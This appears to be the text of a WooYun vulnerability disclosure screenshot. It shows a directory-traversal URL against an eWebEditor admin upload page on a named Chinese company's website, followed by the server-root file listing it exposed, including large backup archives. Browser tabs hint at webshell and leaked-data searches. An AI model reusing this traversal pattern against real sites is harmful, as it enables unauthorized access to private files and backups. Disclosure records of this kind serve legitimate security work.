 http://www.bawang.com.cn/system/ewebeditor/admin/upload.asp?id=&dir=/../..
收藏 网址导航 游戏中心 道路运输从 我的最爱 生财有道图 新闻 社区 WooYun.org 影音 购物 游戏 工具 拿下AC安全 生财有道|香 社工库 -
霸王洗发水旗下某 WooYun.org | 提 eWebEditor在线 企业信息管理系统 php一句话_百度搜 UrlEncode编码/U localhost / local Error
当前位置：上传文件管理
类型 文件地址 大小
返回上一级目录
0aee2fa4857ccbcc10c46a
360Downloads
360Rec
9a72d251b4b77b8d1294ca
AppServ
bawang
bawang_nanshi
bencaotang_new
f890a7ed4418fe0555
KingsoftData
KsPatchCache
liangcha
mvc
new_sm
Program Files
RECYCLER
smnet
System Volume Information
bawang.rar 9113757840 B
bawang6-27.rar 5671028383 B
首页 上一页 下一页 尾页 共2个 页次:1/1 20个文件/页
www.wooyun.org